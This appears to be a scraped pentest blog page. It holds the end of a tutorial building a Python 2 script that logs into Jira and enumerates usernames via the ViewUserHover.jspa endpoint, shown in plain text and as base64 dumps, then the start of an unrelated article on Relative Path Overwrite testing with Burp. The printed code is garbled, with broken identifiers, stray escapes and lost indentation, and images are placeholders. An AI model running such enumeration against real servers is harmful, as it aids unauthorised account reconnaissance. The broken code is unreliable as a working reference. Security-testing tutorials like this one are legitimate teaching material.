

#### Burp has a great *feature*: while we're requesting the login page – use rightclick to check menu option called:



#### As we can see we need to rewrite our skeleton-poc – after a while we should be here:



Checking:



According to the response – we now should be able to proceed with other requests we're looking for.



Let's see if this is true:

```
c@kali:~/src/jirappwn$ cat jirappa.py
#!/usr/bin/env python
# jirappa.py - simple script to enumerate users
# 06.12.2020 @ 16:26
#
import sys, re
import requests
#target = sys.argv[1] # Jira URL here
def main():
  print '*'*70
  print ' >> Jirappa <<'
  print '*'*70
  target = raw_input('Tell me what is your Jira address: ')
  print 'Checking address: %s' % ( target )
  s = requests.session()
  try:
  init_req = s.get(target, verify=False)
  init_resp = init_req.text
```

```
 print '[+] Init req: OK, host alive'
   find_ver = re.compile('span id="footer-build-information">(.*?)span title=')
   found_ver = re.search(find_ver, init_resp)
   if found_ver:
   version = found ver.group(1)
    print '[+] Found version: %s' % ( version )
   # init req ok, ver found, preparing login stage:
   print '[+] Login req: preparing...'
   login = raw_input(" What's your name soldier: ") # 
aHR0cHM6Ly93d3cueW91dHViZS5jb20vd2F0Y2g/dj1lY3g2U0dWWjB0ZyZhYl9jaGFubmVsPWRpc2Nvc2VhbjIx
   login = login.rstrip()
   password = raw_input(" Tell me your password now: ")
   password = password.rstrip()
  login data = \{'os_username': login, # 'hello',
    'os_password': password, # 'world',
    'os_destination':'',
   'user_role':",
    'atl_token':'',
    'login':'Log+In'
   }
   login_url = target + '/login.jsp' #'/rest/gadget/1.0/login' #'/login.jsp'
  login_req = s.post(login_url, data=login_data, verify=False)
  login_resp = login_req.text
   check_login = re.compile('for administrator')
  login ok = re.search(check login, login resp)
   #print login_resp
   if login_ok:
   print '[+] Welcome ' + login + ' :*'
   else:
    print '[-] Still can not log in :Z'
  #print login_resp
  # not available
  except NameError as e:
   print '[-] Error:', e
if __name__ == '__main__':
  main()
c@kali:~/src/jirappwn$
```
It should look similar to the output presented on the screen below:



So far, so good. ;] As we are "logged-in" now, our very next step will be the request to check the existence of the user(s list). To do that we need to change our script a little bit. Let's change this:

c@kali:~/src/jirappwn\$ cat -n jirappa.py | base64 ICAgICAxCSMhL3Vzci9iaW4vZW52IHB5dGhvbgogICAgIDIJIyBqaXJhcHBhLnB5IC0gc2ltcGxl IHNjcmlwdCB0byBlbnVtZXJhdGUgdXNlcnMKICAgICAzCSMgMDYuMTIuMjAyMCBAIDE1OjI2CiAg ICAgNAkjIAogICAgIDUJCiAgICAgNglpbXBvcnQgc3lzLCByZQogICAgIDcJaW1wb3J0IHJlcXVl c3RzCiAgICAgOAkKICAgICA5CSN0YXJnZXQgPSBzeXMuYXJndlsxXSAjIEppcmEgVVJMIGhlcmUK ICAgIDEwCQogICAgMTEJZGVmIG1haW4oKToKICAgIDEyCSAgcHJpbnQgJyonKjcwCiAgICAxMwkg IHByaW50ICcgICAgPj4gSmlyYXBwYSA8PCcKICAgIDE0CSAgcHJpbnQgJyonKjcwCiAgICAxNQkg IHRhcmdldCA9IHJhd19pbnB1dCgnVGVsbCBtZSB3aGF0IGlzIHlvdXIgSmlyYSBhZGRyZXNzOiAn KQogICAgMTYJCiAgICAxNwkgIHByaW50ICdDaGVja2luZyBhZGRyZXNzOiAlcycgJSAoIHRhcmdl dCApIAogICAgMTgJCiAgICAxOQkgIHMgPSByZXF1ZXN0cy5zZXNzaW9uKCkKICAgIDIwCSAgdHJ5 OgogICAgMjEJICAgIGluaXRfcmVxID0gcy5nZXQodGFyZ2V0LCB2ZXJpZnk9RmFsc2UpCiAgICAy MgkgICAgaW5pdF9yZXNwID0gaW5pdF9yZXEudGV4dAogICAgMjMJCiAgICAyNAkgICAgcHJpbnQg J1srXSBJbml0IHJlcTogT0ssIGhvc3QgYWxpdmUnCiAgICAyNQkKICAgIDI2CSAgICBmaW5kX3Zl ciA9IHJlLmNvbXBpbGUoJ3NwYW4gaWQ9ImZvb3Rlci1idWlsZC1pbmZvcm1hdGlvbiI+KC4qPylz cGFuIHRpdGxlPScpIAogICAgMjcJICAgIGZvdW5kX3ZlciA9IHJlLnNlYXJjaChmaW5kX3Zlciwg aW5pdF9yZXNwKQogICAgMjgJCiAgICAyOQkgICAgaWYgZm91bmRfdmVyOgogICAgMzAJICAgICAg dmVyc2lvbiA9IGZvdW5kX3Zlci5ncm91cCgxKQogICAgMzEJICAgICAgcHJpbnQgJ1srXSBGb3Vu ZCB2ZXJzaW9uOiAlcycgJSAoIHZlcnNpb24gKQogICAgMzIJCiAgICAzMwkgICAgIyBpbml0IHJl cSBvaywgdmVyIGZvdW5kLCBwcmVwYXJpbmcgbG9naW4gc3RhZ2U6IAogICAgMzQJICAgIHByaW50 ICdbK10gTG9naW4gcmVxOiBwcmVwYXJpbmcuLi4nCiAgICAzNQkgICAgbG9naW4gPSByYXdfaW5w dXQoIiAgICBXaGF0J3MgeW91ciBuYW1lIHNvbGRpZXI6ICIpICMgYUhSMGNITTZMeTkzZDNjdWVX OTFkSFZpWlM1amIyMHZkMkYwWTJnL2RqMWxZM2cyVTBkV1dqQjBaeVpoWWw5amFHRnVibVZzUFdS cGMyTnZjMlZoYmpJeAogICAgMzYJICAgIGxvZ2luID0gbG9naW4ucnN0cmlwKCkKICAgIDM3CSAg ICBwYXNzd29yZCA9IHJhd19pbnB1dCgiICAgIFRlbGwgbWUgeW91ciBwYXNzd29yZCBub3c6ICIp CiAgICAzOAkgICAgcGFzc3dvcmQgPSBwYXNzd29yZC5yc3RyaXAoKQogICAgMzkJICAgIGxvZ2lu X2RhdGEgPSB7CiAgICA0MAkgICAgICAnb3NfdXNlcm5hbWUnOiBsb2dpbiwgICAgIyAnaGVsbG8n LAogICAgNDEJICAgICAgJ29zX3Bhc3N3b3JkJzogcGFzc3dvcmQsICMgJ3dvcmxkJywKICAgIDQy CSAgICAgICdvc19kZXN0aW5hdGlvbic6JycsCiAgICA0MwkgICAgICAndXNlcl9yb2xlJzonJywK ICAgIDQ0CSAgICAgICdhdGxfdG9rZW4nOicnLAogICAgNDUJICAgICAgJ2xvZ2luJzonTG9nK0lu JwogICAgNDYJICAgIH0KICAgIDQ3CQogICAgNDgJICAgIGxvZ2luX3VybCA9IHRhcmdldCArICcv bG9naW4uanNwJyAjJy9yZXN0L2dhZGdldC8xLjAvbG9naW4nICMnL2xvZ2luLmpzcCcKICAgIDQ5 CSAgICBsb2dpbl9yZXEgPSBzLnBvc3QobG9naW5fdXJsLCBkYXRhPWxvZ2luX2RhdGEsIHZlcmlm eT1GYWxzZSkKICAgIDUwCSAgICBsb2dpbl9yZXNwID0gbG9naW5fcmVxLnRleHQKICAgIDUxCQog ICAgNTIJICAgIGNoZWNrX2xvZ2luID0gcmUuY29tcGlsZSgnZm9yIGFkbWluaXN0cmF0b3InKQog ICAgNTMJICAgIGxvZ2luX29rID0gcmUuc2VhcmNoKGNoZWNrX2xvZ2luLCBsb2dpbl9yZXNwKQog ICAgNTQJCiAgICA1NQkgICAgI3ByaW50IGxvZ2luX3Jlc3AKICAgIDU2CQogICAgNTcJICAgIGlm IGxvZ2luX29rOgogICAgNTgJICAgICAgcHJpbnQgJ1srXSBXZWxjb21lICcgKyBsb2dpbiArICcg OionCiAgICA1OQkgICAgZWxzZToKICAgIDYwCSAgICAgIHByaW50ICdbLV0gU3RpbGwgY2FuIG5v dCBsb2cgaW4gOlonCiAgICA2MQkKICAgIDYyCQogICAgNjMJCiAgICA2NAkgICAgI3ByaW50IGxv Z2luX3Jlc3AKICAgIDY1CQogICAgNjYJICAjIG5vdCBhdmFpbGFibGUKICAgIDY3CSAgZXhjZXB0 IE5hbWVFcnJvciBhcyBlOgogICAgNjgJICAgIHByaW50ICdbLV0gRXJyb3I6JywgZQogICAgNjkJ CiAgICA3MAlpZiBfX25hbWVfXyA9PSAnX19tYWluX18nOgogICAgNzEJICBtYWluKCkK

#### To this:

c@kali:~/src/jirappwn\$ cat jirappa.py |base64

IyEvdXNyL2Jpbi9lbnYgcHl0aG9uCiMgamlyYXBwYS5weSAtIHNpbXBsZSBzY3JpcHQgdG8gZW51 bWVyYXRlIHVzZXJzCiMgMDYuMTIuMjAyMCBAIDE1OjI2CiMgCgppbXBvcnQgc3lzLCByZQppbXBv cnQgcmVxdWVzdHMKCiN0YXJnZXQgPSBzeXMuYXJndlsxXSAjIEppcmEgVVJMIGhlcmUKCmRlZiBt YWluKCk6CiAgcHJpbnQgJyonKjcwCiAgcHJpbnQgJyAgICA+PiBKaXJhcHBhIDw8JwogIHByaW50 ICcqJyo3MAogIHRhcmdldCA9IHJhd19pbnB1dCgnVGVsbCBtZSB3aGF0IGlzIHlvdXIgSmlyYSBh ZGRyZXNzOiAnKQoKICBwcmludCAnQ2hlY2tpbmcgYWRkcmVzczogJXMnICUgKCB0YXJnZXQgKSAK CiAgcyA9IHJlcXVlc3RzLnNlc3Npb24oKQogIHRyeToKICAgIGluaXRfcmVxID0gcy5nZXQodGFy Z2V0LCB2ZXJpZnk9RmFsc2UpCiAgICBpbml0X3Jlc3AgPSBpbml0X3JlcS50ZXh0CgogICAgcHJp bnQgJ1srXSBJbml0IHJlcTogT0ssIGhvc3QgYWxpdmUnCgogICAgZmluZF92ZXIgPSByZS5jb21w aWxlKCdzcGFuIGlkPSJmb290ZXItYnVpbGQtaW5mb3JtYXRpb24iPiguKj8pc3BhbiB0aXRsZT0n KSAKICAgIGZvdW5kX3ZlciA9IHJlLnNlYXJjaChmaW5kX3ZlciwgaW5pdF9yZXNwKQoKICAgIGlm IGZvdW5kX3ZlcjoKICAgICAgdmVyc2lvbiA9IGZvdW5kX3Zlci5ncm91cCgxKQogICAgICBwcmlu dCAnWytdIEZvdW5kIHZlcnNpb246ICVzJyAlICggdmVyc2lvbiApCgogICAgIyBpbml0IHJlcSBv aywgdmVyIGZvdW5kLCBwcmVwYXJpbmcgbG9naW4gc3RhZ2U6IAogICAgcHJpbnQgJ1srXSBMb2dp biByZXE6IHByZXBhcmluZy4uLicKICAgIGxvZ2luID0gcmF3X2lucHV0KCIgICAgV2hhdCdzIHlv dXIgbmFtZSBzb2xkaWVyOiAiKSAjIGFIUjBjSE02THk5M2QzY3VlVzkxZEhWaVpTNWpiMjB2ZDJG MFkyZy9kajFsWTNnMlUwZFdXakIwWnlaaFlsOWphR0Z1Ym1Wc1BXUnBjMk52YzJWaGJqSXgKICAg IGxvZ2luID0gbG9naW4ucnN0cmlwKCkKICAgIHBhc3N3b3JkID0gcmF3X2lucHV0KCIgICAgVGVs bCBtZSB5b3VyIHBhc3N3b3JkIG5vdzogIikKICAgIHBhc3N3b3JkID0gcGFzc3dvcmQucnN0cmlw KCkKICAgIGxvZ2luX2RhdGEgPSB7CiAgICAgICdvc191c2VybmFtZSc6IGxvZ2luLCAgICAjICdo ZWxsbycsCiAgICAgICdvc19wYXNzd29yZCc6IHBhc3N3b3JkLCAjICd3b3JsZCcsCiAgICAgICdv c19kZXN0aW5hdGlvbic6JycsCiAgICAgICd1c2VyX3JvbGUnOicnLAogICAgICAnYXRsX3Rva2Vu JzonJywKICAgICAgJ2xvZ2luJzonTG9nK0luJwogICAgfQoKICAgIGxvZ2luX3VybCA9IHRhcmdl dCArICcvbG9naW4uanNwJyAjJy9yZXN0L2dhZGdldC8xLjAvbG9naW4nICMnL2xvZ2luLmpzcCcK ICAgIGxvZ2luX3JlcSA9IHMucG9zdChsb2dpbl91cmwsIGRhdGE9bG9naW5fZGF0YSwgdmVyaWZ5 PUZhbHNlKQogICAgbG9naW5fcmVzcCA9IGxvZ2luX3JlcS50ZXh0CgogICAgY2hlY2tfbG9naW4g PSByZS5jb21waWxlKCdmb3IgYWRtaW5pc3RyYXRvcicpCiAgICBsb2dpbl9vayA9IHJlLnNlYXJj aChjaGVja19sb2dpbiwgbG9naW5fcmVzcCkKCiAgICBpZiBsb2dpbl9vazoKICAgICAgcHJpbnQg J1srXSBXZWxjb21lICcgKyBsb2dpbiArICcgOionCgogICAgICByZWFkbWUgPSByYXdfaW5wdXQo J1VzZXJuYW1lIGxpc3QgbG9jYXRpb24gcGxlYXNlOiAnKQogICAgICBmcCA9IG9wZW4ocmVhZG1l LCAncicpCiAgICAgIGZvciB1c2VyIGluIGZwOgogICAgICAgIHVzZXIgPSB1c2VyLnJzdHJpcCgp CiAgICAgICAgCiAgICAgICAgdXNyX2VudW1fbGluayA9IHRhcmdldCArICcvc2VjdXJlL1ZpZXdV c2VySG92ZXIuanNwYT9kZWNvcmF0b3I9bm9uZSZ1c2VybmFtZT0nICsgdXNlcgogICAgICAgIHVz ZXJfY2hlY2tfcmVxID0gcy5nZXQodXNyX2VudW1fbGluaywgdmVyaWZ5PUZhbHNlKQogICAgICAg IHVzZXJfcmVzcCA9IHVzZXJfY2hlY2tfcmVxLnRleHQKCglmaW5kX3VzZXIgPSByZS5jb21waWxl KCc8YSBocmVmPSJtYWlsdG86YWRtaW5AaGVyZS5jb20iPiguKilAKC4qKTwvYT4nKQogICAgICAg IGZvdW5kX3VzZXIgPSByZS5zZWFyY2goZmluZF91c2VyLCB1c2VyX3Jlc3ApCgogICAgICAgIGlm IGZvdW5kX3VzZXI6CiAgICAgICAgICBwcmludCAnWytdICAgICBVc2VyIGZvdW5kOiAlcycgJSAo IGZvdW5kX3VzZXIuZ3JvdXAoMSkgKQoKCgogICAgZWxzZToKICAgICAgcHJpbnQgJ1stXSBTdGls bCBjYW4gbm90IGxvZyBpbiA6WicKCiAgIyBub3QgYXZhaWxhYmxlCiAgZXhjZXB0IE5hbWVFcnJv ciBhcyBlOgogICAgcHJpbnQgJ1stXSBFcnJvcjonLCBlCgppZiBfX25hbWVfXyA9PSAnX19tYWlu X18nOgogIG1haW4oKQo= c@kali:~/src/jirappwn\$

After a while we should be somewhere here:


Looks good enough to be an initial check during our internal pentests[\[4\]](https://code610.blogspot.com/p/contact.html).;)

Hope you'll find it useful.

# References

Links/resources I found interesting while I was creating this article:

1 – [Download Jira](https://www.atlassian.com/pl/software/jira/download)

## 2 - [Install Jira](https://confluence.atlassian.com/adminjiraserver/installing-jira-applications-on-windows-938846835.html)

- 3 [Download Kali](http://www.kali.org/)
- 4 [Let's pentest](https://code610.blogspot.com/p/contact.html)

# PR FOR YOUR COMPANY



"Spit IT out"

### Intro

From time to time[\[1\]](https://code610.blogspot.com/p/mini-arts.html) (for example when we're using Burp Proxy[\[2\]](https://portswigger.net/) during the pentests) we can see some interesting bug presented in the advisory tab – it is called Path Relative Stylesheet Import vulnerability or Relative Path Overwrite. For our testing purposes – below – I will call it Path Relative Style Injection[\[3\]](https://portswigger.net/kb/issues/00200328_path-relative-style-sheet-import) and today we'll talk about it a little bit more. Here we go...

### Environment

As usual[\[1\]](https://code610.blogspot.com/p/mini-arts.html) we'll use:

- Kali Linux VM
- Burp Suite and the browsers (I used Firefox and IE11)

As you can see in [\[3\]](https://portswigger.net/kb/issues/00200328_path-relative-style-sheet-import) we need a few steps to get this attack scenario possible. Let's start here:

This time we'll also need some vulnerable web application.Today our scenario will look like that:

- we were asked to perform a pentest for the company XYZ, in scope is only webapp;

- on one of the webpages "we" found (using Burp;)) is the page vulnerable to RPO-injection attack.

We'll try to verify if the bug is indeed exploitable or if this is just a false positive.

Here we go!

### Scenario

According to the link[\[3\]](https://portswigger.net/kb/issues/00200328_path-relative-style-sheet-import) we should be able to 'detect' this kind of bug using Burp Scanner[[2\]](https://portswigger.net/).

